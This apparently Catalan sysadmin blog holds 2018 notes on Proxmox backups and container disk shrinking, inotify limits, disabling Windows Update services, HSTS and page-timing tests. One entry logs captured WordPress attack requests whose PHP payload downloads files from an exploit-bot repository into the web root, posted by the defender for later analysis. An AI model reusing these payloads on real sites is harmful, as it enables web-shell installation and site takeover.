root@hp350:/mnt/backup/dump# ls -lt|egrep 'Sep 28'|awk '{ print $9}'
vzdump-lxc-700-2018_09_28-03_15_20.log
vzdump-lxc-700-2018_09_28-03_15_20.tar.lzo
vzdump-qemu-515-2018_09_28-03_12_21.log
vzdump-qemu-515-2018_09_28-03_12_21.vma.lzo
vzdump-qemu-510-2018_09_28-03_11_35.log
vzdump-qemu-510-2018_09_28-03_11_35.vma.lzo
vzdump-qemu-504-2018_09_28-03_10_17.log
vzdump-qemu-504-2018_09_28-03_10_17.vma.lzo
vzdump-qemu-503-2018_09_28-03_09_34.log
vzdump-qemu-503-2018_09_28-03_09_34.vma.lzo
vzdump-qemu-502-2018_09_28-03_07_29.log
vzdump-qemu-502-2018_09_28-03_07_29.vma.lzo
vzdump-lxc-405-2018_09_28-03_03_06.log
vzdump-lxc-405-2018_09_28-03_03_06.tar.lzo
vzdump-lxc-404-2018_09_28-02_51_44.log
vzdump-lxc-404-2018_09_28-02_51_44.tar.lzo
vzdump-lxc-120-2018_09_28-02_50_44.log
vzdump-lxc-120-2018_09_28-02_50_44.tar.lzo
vzdump-lxc-118-2018_09_28-02_49_33.log
vzdump-lxc-118-2018_09_28-02_49_33.tar.lzo
vzdump-lxc-116-2018_09_28-02_48_27.log
vzdump-lxc-116-2018_09_28-02_48_27.tar.lzo
vzdump-lxc-108-2018_09_28-02_38_40.log
vzdump-lxc-108-2018_09_28-02_38_40.tar.lzo
vzdump-lxc-106-2018_09_28-02_36_29.log
vzdump-lxc-106-2018_09_28-02_36_29.tar.lzo
vzdump-lxc-104-2018_09_28-02_31_23.log
vzdump-lxc-104-2018_09_28-02_31_23.tar.lzo
vzdump-lxc-101-2018_09_28-02_30_02.log
vzdump-lxc-101-2018_09_28-02_30_02.tar.lzo
root@hp350:/mnt/backup/dump# ls -lt|egrep 'Sep 28'|awk '{ print $9}'|grep tar.lzo
vzdump-lxc-700-2018_09_28-03_15_20.tar.lzo
vzdump-lxc-405-2018_09_28-03_03_06.tar.lzo
vzdump-lxc-404-2018_09_28-02_51_44.tar.lzo
vzdump-lxc-120-2018_09_28-02_50_44.tar.lzo
vzdump-lxc-118-2018_09_28-02_49_33.tar.lzo
vzdump-lxc-116-2018_09_28-02_48_27.tar.lzo
vzdump-lxc-108-2018_09_28-02_38_40.tar.lzo
vzdump-lxc-106-2018_09_28-02_36_29.tar.lzo
vzdump-lxc-104-2018_09_28-02_31_23.tar.lzo
vzdump-lxc-101-2018_09_28-02_30_02.tar.lzo
hasta que lo afine la copia es:
rsync vzdump*2018_10_05* -A ies@192.168. :/mnt/usb
divendres, 28 de setembre del 2018
dijous, 27 de setembre del 2018
WARNING: Sum of all thin volume sizes (932.00 GiB) exceeds the size of thin pool pve/data and the size of whole volume group (931.26 GiB)!
fent una migració de màquines entre dos proxmox, em trobo amb aquest missatge d'alerta en una de les restauracions.
WARNING: Sum of all thin volume sizes (932.00 GiB) exceeds the size of thin pool pve/data and the size of whole volume group (931.26 GiB)!
alegrement he anat traspassant màquines pero em trobo que m'he quedat sense espai?
la suma dels espais em dona per sobre del límit que tinc
la suma de tots els termes em dona
i tried with "pct resize 106 rootfs 80gb" (from 200gb)
But i get: "unable to shrink disk size"
WARNING: Sum of all thin volume sizes (932.00 GiB) exceeds the size of thin pool pve/data and the size of whole volume group (931.26 GiB)!
alegrement he anat traspassant màquines pero em trobo que m'he quedat sense espai?
la suma dels espais em dona per sobre del límit que tinc
root@ies:~# lvscan
ACTIVE '/dev/pve/swap' [8.00 GiB] inherit
ACTIVE '/dev/pve/root' [96.00 GiB] inherit
ACTIVE '/dev/pve/data' [811.26 GiB] inherit
ACTIVE '/dev/pve/vm-330-disk-1' [64.00 GiB] inherit
ACTIVE '/dev/pve/vm-330-disk-2' [64.00 GiB] inherit
ACTIVE '/dev/pve/vm-403-disk-1' [100.00 GiB] inherit
ACTIVE '/dev/pve/vm-402-disk-1' [108.00 GiB] inherit
ACTIVE '/dev/pve/vm-108-disk-1' [21.00 GiB] inherit
ACTIVE '/dev/pve/vm-118-disk-1' [4.00 GiB] inherit
ACTIVE '/dev/pve/vm-116-disk-1' [4.00 GiB] inherit
ACTIVE '/dev/pve/vm-120-disk-1' [16.00 GiB] inherit
ACTIVE '/dev/pve/vm-104-disk-1' [20.00 GiB] inherit
ACTIVE '/dev/pve/vm-101-disk-1' [13.00 GiB] inherit
ACTIVE '/dev/pve/vm-106-disk-1' [4.00 GiB] inherit
ACTIVE '/dev/pve/vm-400-disk-1' [208.00 GiB] inherit
ACTIVE '/dev/pve/vm-206-disk-1' [202.00 GiB] inherit
ACTIVE '/dev/pve/vm-510-disk-1' [8.00 GiB] inherit
ACTIVE '/dev/pve/vm-520-disk-1' [32.00 GiB] inherit
ACTIVE '/dev/pve/vm-502-disk-1' [32.00 GiB] inherit
ACTIVE '/dev/pve/vm-211-disk-1' [32.00 GiB] inheritla suma de tots els termes em dona
| 64 |
| 64 |
| 100 |
| 108 |
| 21 |
| 4 |
| 4 |
| 16 |
| 20 |
| 13 |
| 4 |
| 208 |
| 202 |
| 8 |
| 32 |
| 32 |
| 32 |
| 932 |
Em miro la màquina 400
root@ies:~# pct enter 400
root@moodle:~# df -h
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/pve-vm--400--disk--1 204G 144G 50G 75% /
on puc veure que tinc disponible 50 GB, miraré si puc reduir el tamany del disc amb el proxmox?
en alguna cerca de google trobo
But i get: "unable to shrink disk size"
de fet l'aplicatiu web de proxmox invalida posar valors negatius per decrementar
FINALMENT OPTO PER L'OPCIÓ MÉS LENTA, FER UNA BACKUP I RESTAURAR AMB UN TAMANY MÉS PETIT, aquestes imatges que hi han son només per manternir-se encesses pero no han de creixer ja, donat que son consultives només.
You probably figured it out already, but that seems to be a
limitation of LXC containers, at least for now. From the pct man page :
Good luck,
\+?\d+(\.\d+)?[KMGT]?
The new size. With the + sign the value is added to the actual size of the volume and without it,
the value is taken as an absolute one. Shrinking disk size is not supported.
--rootfs local: option, like so :pct stop
vzdump -storage local -compress lzo
pct destroy
pct restore /var/lib/lxc/vzdump-lxc--....tar.lzo --rootfs local:
funciona fins ara per reduir i recuperar almenys 100GB de 4 màquines.
Good luck,
https://serverfault.com/questions/784890/how-to-shrink-the-disk-of-a-lxc-container-on-proxmox-4
dimarts, 25 de setembre del 2018
proxmox, error Unable to create new inotify object: Too many open files at /usr/share/perl5/PVE/INotify.pm line 390.
no puc crear més màquines a partir de l'script de creació de containers
Unable to create new inotify object: Too many open files at /usr/share/perl5/PVE/INotify.pm line 390.
Do you have lots of containers running? Then you probably ran into the inotify limits:
These are the defaults:
Try increasing the instance limit, eg. # sysctl fs.inotify.max_user_instances=512
fet
root@proxmox-alumnes3:~# ./script-creacion-lxc-idnoigualip.sh 298-299
hola, tot sembla correcte-el nom del grup ser ¦.298-299
298
43
Using default stripesize 64.00 KiB.
Logical volume "vm-298-disk-1" created.
mke2fs 1.43.4 (31-Jan-2017)
Discarding device blocks: done
Creating filesystem with 2097152 4k blocks and 524288 inodes
Filesystem UUID: 06b5b002-1d79-4ccc-bd15-7fab5872182b
Superblock backups stored on blocks:
32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632
Allocating group tables: done
Writing inode tables: done
Creating journal (16384 blocks): done
Multiple mount protection is enabled with update interval 5 seconds.
Writing superblocks and filesystem accounting information: done
extracting archive '/var/lib/vz/template/cache/deb9-ssh.tar.gz'
Total bytes read: 569384960 (544MiB, 52MiB/s)
Detected container architecture: amd64
Creating SSH host key 'ssh_host_rsa_key' - this may take some time ...
Creating SSH host key 'ssh_host_dsa_key' - this may take some time ...
Creating SSH host key 'ssh_host_ecdsa_key' - this may take some time ...
Creating SSH host key 'ssh_host_ed25519_key' - this may take some time ...
Tue Sep 25 23:57:42 CEST 2018 :: es crea la maquina : 298
299
44
Using default stripesize 64.00 KiB.
Logical volume "vm-299-disk-1" created.
mke2fs 1.43.4 (31-Jan-2017)
Discarding device blocks: done
Creating filesystem with 2097152 4k blocks and 524288 inodes
Filesystem UUID: e4e1866e-7299-4518-93ee-01aac8259fde
Superblock backups stored on blocks:
32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632
Allocating group tables: done
Writing inode tables: done
Creating journal (16384 blocks): done
Multiple mount protection is enabled with update interval 5 seconds.
Writing superblocks and filesystem accounting information: done
extracting archive '/var/lib/vz/template/cache/deb9-ssh.tar.gz'
Total bytes read: 569384960 (544MiB, 105MiB/s)
Detected container architecture: amd64
Creating SSH host key 'ssh_host_dsa_key' - this may take some time ...
Creating SSH host key 'ssh_host_rsa_key' - this may take some time ...
Creating SSH host key 'ssh_host_ecdsa_key' - this may take some time ...
Creating SSH host key 'ssh_host_ed25519_key' - this may take some time ...
Tue Sep 25 23:58:17 CEST 2018 :: es crea la maquina : 299
Unable to create new inotify object: Too many open files at /usr/share/perl5/PVE/INotify.pm line 390.
Do you have lots of containers running? Then you probably ran into the inotify limits:
These are the defaults:
Code:
# sysctl fs.inotify fs.inotify.max_queued_events = 16384 fs.inotify.max_user_instances = 128 fs.inotify.max_user_watches = 65536
fet
root@proxmox-alumnes3:~# ./script-creacion-lxc-idnoigualip.sh 298-299
hola, tot sembla correcte-el nom del grup ser ¦.298-299
298
43
Using default stripesize 64.00 KiB.
Logical volume "vm-298-disk-1" created.
mke2fs 1.43.4 (31-Jan-2017)
Discarding device blocks: done
Creating filesystem with 2097152 4k blocks and 524288 inodes
Filesystem UUID: 06b5b002-1d79-4ccc-bd15-7fab5872182b
Superblock backups stored on blocks:
32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632
Allocating group tables: done
Writing inode tables: done
Creating journal (16384 blocks): done
Multiple mount protection is enabled with update interval 5 seconds.
Writing superblocks and filesystem accounting information: done
extracting archive '/var/lib/vz/template/cache/deb9-ssh.tar.gz'
Total bytes read: 569384960 (544MiB, 52MiB/s)
Detected container architecture: amd64
Creating SSH host key 'ssh_host_rsa_key' - this may take some time ...
Creating SSH host key 'ssh_host_dsa_key' - this may take some time ...
Creating SSH host key 'ssh_host_ecdsa_key' - this may take some time ...
Creating SSH host key 'ssh_host_ed25519_key' - this may take some time ...
Tue Sep 25 23:57:42 CEST 2018 :: es crea la maquina : 298
299
44
Using default stripesize 64.00 KiB.
Logical volume "vm-299-disk-1" created.
mke2fs 1.43.4 (31-Jan-2017)
Discarding device blocks: done
Creating filesystem with 2097152 4k blocks and 524288 inodes
Filesystem UUID: e4e1866e-7299-4518-93ee-01aac8259fde
Superblock backups stored on blocks:
32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632
Allocating group tables: done
Writing inode tables: done
Creating journal (16384 blocks): done
Multiple mount protection is enabled with update interval 5 seconds.
Writing superblocks and filesystem accounting information: done
extracting archive '/var/lib/vz/template/cache/deb9-ssh.tar.gz'
Total bytes read: 569384960 (544MiB, 105MiB/s)
Detected container architecture: amd64
Creating SSH host key 'ssh_host_dsa_key' - this may take some time ...
Creating SSH host key 'ssh_host_rsa_key' - this may take some time ...
Creating SSH host key 'ssh_host_ecdsa_key' - this may take some time ...
Creating SSH host key 'ssh_host_ed25519_key' - this may take some time ...
Tue Sep 25 23:58:17 CEST 2018 :: es crea la maquina : 299
dissabte, 22 de setembre del 2018
peticions detectades maltrail com a potencia php injection
peticio que arriba al servidor, he modificat el nom de domini del servidor per URL-DOMINI, donat que va buscant wp-admin, es tracta de sistema d'atac segurament a wordpress
suposso que cerquen algun tipus de vulnerabilitat pero només he pujat el contigut per un altre moment analitzar-ho.
URL-DOMINI/wp-admin/admin-ajax.php (POST --02485a6cfcd34a6fb9baa3826f1df2feContent-Disposition: form-data; name=%22action%22nm_personalizedproduct_upload_file--02485a6cfcd34a6fb9baa3826f1df2feContent-Disposition: form-data; name=%22name%22upload.php--02485a6cfcd34a6fb9baa3826f1df2feContent-Disposition: form-data; name=%22file%22; filename=%22settings_auto.php%22Content-Type: multipart/form-dataVuln!! patch it Now!
$im = curl_init($url); curl_setopt($im, URL-DOMINICURLOPT_RETURNTRANSFER, URL-DOMINI1); curl_setopt($im, URL-DOMINICURLOPT_CONNECTTIMEOUT, URL-DOMINI10); curl_setopt($im, URL-DOMINICURLOPT_FOLLOWLOCATION, URL-DOMINI1); curl_setopt($im, URL-DOMINICURLOPT_HEADER, URL-DOMINI0); return curl_exec($im); curl_close($im);}$check = $_SERVER['DOCUMENT_ROOT'] . %22/wp-content/vuln.php%22 ;$text = http_get('https://raw.githubusercontent.com/04x/ICG-AutoExploiterBoT/master/files/up.php');$open = fopen($check, URL-DOMINI'w');fwrite($open, URL-DOMINI$text);fclose($open);if(file_exists($check)){ echo $check.%22%22;}else echo %22not exits%22;echo %22done .\n %22 ;$check2 = $_SERVER['DOCUMENT_ROOT'] . %22/vuln.htm%22 ;$text2 = http_get('https://raw.githubusercontent.com/04x/ICG-AutoExploite), URL-DOMINI/wp-admin/admin-ajax.php?action=getcountryuser&cs=2 (POST --fb3e771fb1bc46fd8574153def3e543cContent-Disposition: form-data; name=%22popimg%22; filename=%22settings_auto.php%22Vuln!! patch it Now! $im = curl_init($url); curl_setopt($im, URL-DOMINICURLOPT_RETURNTRANSFER, URL-DOMINI1); curl_setopt($im, URL-DOMINICURLOPT_CONNECTTIMEOUT, URL-DOMINI10); curl_setopt($im, URL-DOMINICURLOPT_FOLLOWLOCATION, URL-DOMINI1); curl_setopt($im, URL-DOMINICURLOPT_HEADER, URL-DOMINI0); return curl_exec($im); curl_close($im);}$check = $_SERVER['DOCUMENT_ROOT'] . %22/wp-content/vuln.php%22 ;$text = http_get('https://raw.githubusercontent.com/04x/ICG-AutoExploiterBoT/master/files/up.php');$open = fopen($check, URL-DOMINI'w');fwrite($open, URL-DOMINI$text);fclose($open);if(file_exists($check)){ echo $check.%22%22;}else echo %22not exits%22;echo %22done .\n %22 ;$check2 = $_SERVER['DOCUMENT_ROOT'] . %22/vuln.htm%22 ;$text2 = http_get('https://raw.githubusercontent.com/04x/ICG-AutoExploiterBoT/master/files/vuln.txt');$open2 = fopen($check2, URL-DOMINI'w');fwrite($open2, URL-DOMINI$text2);fclose($open2);if(file_exists($check2)){ echo $check2.%22%22;}else echo %22not exits%22;echo %22done .\n %22 ;@unlink(__FIL), URL-DOMINI/wp-admin/admin-post.php (POST --73e122e8951f40d1ac6fdb8e1da1e423Content-Disposition: form-data; name=%22page%22pagelines--73e122e8951f40d1ac6fdb8e1da1e423Content-Disposition: form-data; name=%22settings_upload%22settings--73e122e8951f40d1ac6fdb8e1da1e423Content-Disposition: form-data; name=%22file%22; filename=%22settings_auto.php%22Vuln!! patch it Now! $im = curl_init($url); curl_setopt($im, URL-DOMINICURLOPT_RETURNTRANSFER, URL-DOMINI1); curl_setopt($im, URL-DOMINICURLOPT_CONNECTTIMEOUT, URL-DOMINI10); curl_setopt($im, URL-DOMINICURLOPT_FOLLOWLOCATION, URL-DOMINI1); curl_setopt($im, URL-DOMINICURLOPT_HEADER, URL-DOMINI0); return curl_exec($im); curl_close($im);}$check = $_SERVER['DOCUMENT_ROOT'] . %22/wp-content/vuln.php%22 ;$text = http_get('https://raw.githubusercontent.com/04x/ICG-AutoExploiterBoT/master/files/up.php');$open = fopen($check, URL-DOMINI'w');fwrite($open, URL-DOMINI$text);fclose($open);if(file_exists($check)){ echo $check.%22%22;}else echo %22not exits%22;echo %22done .\n %22 ;$check2 = $_SERVER['DOCUMENT_ROOT'] . %22/vuln.htm%22 ;$text2 = http_get('https://raw.githubusercontent.com/04x/ICG-AutoExploiterBoT/master/files/vuln.txt');$open2 = ), URL-DOMINI/wp-content/plugins/barclaycart/uploadify/uploadify.php (POST --6919b300ff3848a9aa59b607a4054b2dContent-Disposition: form-data; name=%22Filedata%22; filename=%22files/settings_auto.php%22Content-Type: multipart/form-dataVuln!! patch it Now! $im = curl_init($url); curl_setopt($im, URL-DOMINICURLOPT_RETURNTRANSFER, URL-DOMINI1); curl_setopt($im, URL-DOMINICURLOPT_CONNECTTIMEOUT, URL-DOMINI10); curl_setopt($im, URL-DOMINICURLOPT_FOLLOWLOCATION, URL-DOMINI1); curl_setopt($im, URL-DOMINICURLOPT_HEADER, URL-DOMINI0); return curl_exec($im); curl_close($im);}$check = $_SERVER['DOCUMENT_ROOT'] . %22/wp-content/vuln.php%22 ;$text = http_get('https://raw.githubusercontent.com/04x/ICG-AutoExploiterBoT/master/files/up.php');$open = fopen($check, URL-DOMINI'w');fwrite($open, URL-DOMINI$text);fclose($open);if(file_exists($check)){ echo $check.%22%22;}else echo %22not exits%22;echo %22done .\n %22 ;$check2 = $_SERVER['DOCUMENT_ROOT'] . %22/vuln.htm%22 ;$text2 = http_get('https://raw.githubusercontent.com/04x/ICG-AutoExploiterBoT/master/files/vuln.txt');$open2 = fopen($check2, URL-DOMINI'w');fwrite($open2, URL-DOMINI$text2);fclose($open2);if(file_exists($check2)){ echo $check2.%22%22;}else echo %22n), URL-DOMINI/wp-content/plugins/cherry-plugin/admin/import-export/upload.php (POST --0b046a619cbb41288861f394d4dbb9cbContent-Disposition: form-data; name=%22file%22; filename=%22files/settings_auto.php%22Content-Type: multipart/form-dataVuln!! patch it Now! $im = curl_init($url); curl_setopt($im, URL-DOMINICURLOPT_RETURNTRANSFER, URL-DOMINI1); curl_setopt($im, URL-DOMINICURLOPT_CONNECTTIMEOUT, URL-DOMINI10); curl_setopt($im, URL-DOMINICURLOPT_FOLLOWLOCATION, URL-DOMINI1); curl_setopt($im, URL-DOMINICURLOPT_HEADER, URL-DOMINI0); return curl_exec($im); curl_close($im);}$check = $_SERVER['DOCUMENT_ROOT'] . %22/wp-content/vuln.php%22 ;$text = http_get('https://raw.githubusercontent.com/04x/ICG-AutoExploiterBoT/master/files/up.php');$open = fopen($check, URL-DOMINI'w');fwrite($open, URL-DOMINI$text);fclose($open);if(file_exists($check)){ echo $check.%22%22;}else echo %22not exits%22;echo %22done .\n %22 ;$check2 = $_SERVER['DOCUMENT_ROOT'] . %22/vuln.htm%22 ;$text2 = http_get('https://raw.githubusercontent.com/04x/ICG-AutoExploiterBoT/master/files/vuln.txt');$open2 = fopen($check2, URL-DOMINI'w');fwrite($open2, URL-DOMINI$text2);fclose($open2);if(file_exists($check2)){ echo $check2.%22%22;}else ec)
suposso que cerquen algun tipus de vulnerabilitat pero només he pujat el contigut per un altre moment analitzar-ho.
URL-DOMINI/wp-admin/admin-ajax.php (POST --02485a6cfcd34a6fb9baa3826f1df2feContent-Disposition: form-data; name=%22action%22nm_personalizedproduct_upload_file--02485a6cfcd34a6fb9baa3826f1df2feContent-Disposition: form-data; name=%22name%22upload.php--02485a6cfcd34a6fb9baa3826f1df2feContent-Disposition: form-data; name=%22file%22; filename=%22settings_auto.php%22Content-Type: multipart/form-data
$im = curl_init($url); curl_setopt($im, URL-DOMINICURLOPT_RETURNTRANSFER, URL-DOMINI1); curl_setopt($im, URL-DOMINICURLOPT_CONNECTTIMEOUT, URL-DOMINI10); curl_setopt($im, URL-DOMINICURLOPT_FOLLOWLOCATION, URL-DOMINI1); curl_setopt($im, URL-DOMINICURLOPT_HEADER, URL-DOMINI0); return curl_exec($im); curl_close($im);}$check = $_SERVER['DOCUMENT_ROOT'] . %22/wp-content/vuln.php%22 ;$text = http_get('https://raw.githubusercontent.com/04x/ICG-AutoExploiterBoT/master/files/up.php');$open = fopen($check, URL-DOMINI'w');fwrite($open, URL-DOMINI$text);fclose($open);if(file_exists($check)){ echo $check.%22%22;}else echo %22not exits%22;echo %22done .\n %22 ;$check2 = $_SERVER['DOCUMENT_ROOT'] . %22/vuln.htm%22 ;$text2 = http_get('https://raw.githubusercontent.com/04x/ICG-AutoExploite), URL-DOMINI/wp-admin/admin-ajax.php?action=getcountryuser&cs=2 (POST --fb3e771fb1bc46fd8574153def3e543cContent-Disposition: form-data; name=%22popimg%22; filename=%22settings_auto.php%22
dimecres, 12 de setembre del 2018
set service windows 10 and rename
# set_service_windows_10
The Set-Service cmdlet changes the properties of a service.
opcions
Sets: Boot, System, Automatic, Manual, Disabled
per tal de parar les actualitzacions automàtiques
tecla windows - powershell - administrador
Set-Service -Name BITS -StartupType Disabled
Get-Service BITS | Select-Object Name, StartType, Status
Set-Service -Name wuauserv -StartupType Disabled
Get-Service wuauserv | Select-Object Name, StartType, Status
#per renombrar la computadora
RENAME-COMPUTER -computername (hostname) -newname CONTOSO-FS; RESTART-COMPUTER -force
#per reiniciar la computadora
restart-computer
#obtener privilegios administrador
start-process powershell –verb runAs - en finestra powershell
a partir d'un d'una finestra cmd.exe
powershell -nologo "start-process powershell -verb runas"
##més d'uns altres links
Para pararlos debes escribir desde PowerShell o Símbolo de sistema ambos como Administrador, uno a la vez y das enter
net stop bits
net stop wuauserv net stop appidsvc net stop cryptsvc
Update service restarts automatically
It’s observed that just stopping the service does not work in some cases and it restarts automatically. In such cases one can disable the service completely by running below command.
C:>sc config wuauserv start= disabled [SC] ChangeServiceConfig SUCCESS Imagen
para activarlos, algo parecido, estos son los comandos
net start bits net start wuauserv net start appidsvc net start cryptsvc Get-Service | Sort-Object Status -descending
There are two ways you can do this:
https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.management/get-service?view=powershell-6
The Set-Service cmdlet changes the properties of a service.
opcions
Sets: Boot, System, Automatic, Manual, Disabled
per tal de parar les actualitzacions automàtiques
tecla windows - powershell - administrador
Set-Service -Name BITS -StartupType Disabled
Get-Service BITS | Select-Object Name, StartType, Status
Set-Service -Name wuauserv -StartupType Disabled
Get-Service wuauserv | Select-Object Name, StartType, Status
#per renombrar la computadora
RENAME-COMPUTER -computername (hostname) -newname CONTOSO-FS; RESTART-COMPUTER -force
#per reiniciar la computadora
restart-computer
#obtener privilegios administrador
start-process powershell –verb runAs - en finestra powershell
a partir d'un d'una finestra cmd.exe
powershell -nologo "start-process powershell -verb runas"
##més d'uns altres links
Para pararlos debes escribir desde PowerShell o Símbolo de sistema ambos como Administrador, uno a la vez y das enter
net stop bits
net stop wuauserv net stop appidsvc net stop cryptsvc
Update service restarts automatically
It’s observed that just stopping the service does not work in some cases and it restarts automatically. In such cases one can disable the service completely by running below command.
C:>sc config wuauserv start= disabled [SC] ChangeServiceConfig SUCCESS Imagen
para activarlos, algo parecido, estos son los comandos
net start bits net start wuauserv net start appidsvc net start cryptsvc Get-Service | Sort-Object Status -descending
There are two ways you can do this:
Get-service
Get-WMIObject -Class Win32_Service
Get-Service | Select-Object Name, DisplayName, Status, StartType
Get-WmiObject -Class Win32_Service | Select-Object DisplayName, Name, StartMode, State
https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.management/get-service?view=powershell-6
dimarts, 11 de setembre del 2018
ERROR: Backup of VM 1003 failed – CT is locked (snapshot-delete)
ERROR: Backup of VM 1003 failed – CT is locked (snapshot-delete)
Solución:
qm unlock 100
pct unlock 801
Solución:
qm unlock 100
pct unlock 801
dilluns, 10 de setembre del 2018
Valoraci{o dels certificats https
3 págines per comprovar certificats i versions
https://securityheaders.com/?q=https%3A%2F%2Fassemblea.cat%2F&followRedirects=on
https://hstspreload.org/?domain=assemblea.cat
https://www.ssllabs.com/ssltest/analyze.html?d=assemblea.cat
https://timkadlec.com/2016/01/hsts-and-lets-encrypt/

Does the Let’s Encrypt client enable HSTS?
The Let’s Encrypt client can enable HSTS if you include the (currently undocumented) hsts flag.
./letsencrypt-auto --hsts
The reason why it’s not enabled by default is that if things go wrong HSTS can cause some major headaches.
Let’s say you have HSTS enabled. At some point something (pick a scary thing…any scary thing will do) goes wrong with your SSL configuration and your server is unable to serve a secure request. Your server cannot fulfill the secure request, but the browser (because of the HSTS header) cannot request anything that is insecure. You’re at an impasse and your visitor cannot see the content or asset in question. This remains the case until either your SSL configuration is restored or the HSTS header expires. Now imagine you’re running a large site with multiple teams and lots of moving parts and you see just how scary this issue could be.
Because of this risk, HSTS has to be an option that a user must specify in Let’s Encrypt—despite its importance.
https://gist.github.com/ebekker/abd89a833c050669cd5a
--hsts Add the Strict-Transport-Security header to every HTTP
response. Forcing browser to use always use SSL for
the domain. Defends against SSL Stripping. (default:
False)
--no-hsts Do not automatically add the Strict-Transport-Security
header to every HTTP response. (default: False)

https://securityheaders.com/?q=https%3A%2F%2Fassemblea.cat%2F&followRedirects=on
https://hstspreload.org/?domain=assemblea.cat
https://www.ssllabs.com/ssltest/analyze.html?d=assemblea.cat
https://timkadlec.com/2016/01/hsts-and-lets-encrypt/
Does the Let’s Encrypt client enable HSTS?
The Let’s Encrypt client can enable HSTS if you include the (currently undocumented) hsts flag.
./letsencrypt-auto --hsts
The reason why it’s not enabled by default is that if things go wrong HSTS can cause some major headaches.
Let’s say you have HSTS enabled. At some point something (pick a scary thing…any scary thing will do) goes wrong with your SSL configuration and your server is unable to serve a secure request. Your server cannot fulfill the secure request, but the browser (because of the HSTS header) cannot request anything that is insecure. You’re at an impasse and your visitor cannot see the content or asset in question. This remains the case until either your SSL configuration is restored or the HSTS header expires. Now imagine you’re running a large site with multiple teams and lots of moving parts and you see just how scary this issue could be.
Because of this risk, HSTS has to be an option that a user must specify in Let’s Encrypt—despite its importance.
https://gist.github.com/ebekker/abd89a833c050669cd5a
--hsts Add the Strict-Transport-Security header to every HTTP
response. Forcing browser to use always use SSL for
the domain. Defends against SSL Stripping. (default:
False)
--no-hsts Do not automatically add the Strict-Transport-Security
header to every HTTP response. (default: False)

Navigation Timing
navigation-timing
https://www.w3.org/TR/navigation-timing/
Introduction
This section is non-normative.User latency is an important quality benchmark for Web Applications. While script-based mechanisms, such as the one described in [JSMEASURE], can provide comprehensive instrumentation for user latency measurements within an application, in many cases, they are unable to provide a complete end-to-end latency picture.
For example, the following script shows a naive attempt to
measure the time it takes to fully load a page:
The script calculates the time it takes to load the page after the
first bit of JavaScript in the head is executed, but it does not give any
information about the time it takes to get the page from the server. <!- Main page body goes from here. -->
http://.......cat/prova-navigation-timing.html
resultat
page loading time: 6
To address the need for complete information on user experience, this document introduces the
PerformanceTiming
interfaces. This interface
allows JavaScript mechanisms to provide complete client-side latency
measurements within applications. With the proposed interface, the previous
example can be modified to measure a user's perceived page load time.
The following script calculates how much time to load a page since the
most recent navigation.
The interface provided by this work does not intend to be used as any sort of
performance benchmark for user agents.<!- Main page body goes from here. -->
http://.......cat/prova-navigation-timing2.html
resultat
User-perceived page loading time: 54
continuant del document
https://www.w3.org/TR/navigation-timing/timing-overview.png
https://developers.google.com/web/fundamentals/performance/navigation-and-resource-timing/
m'he de mirar el contingut
https://github.com/micmro/performance-bookmarklet
https://github.com/andydavies/waterfall
pero finalment he anat a web de proves de temps de carrega
https://www.webpagetest.org/
Web Page Performance Test for
ies-sabadell.cat
From: Dulles, VA - Chrome - Cable
10/9/2018, 10:01:42
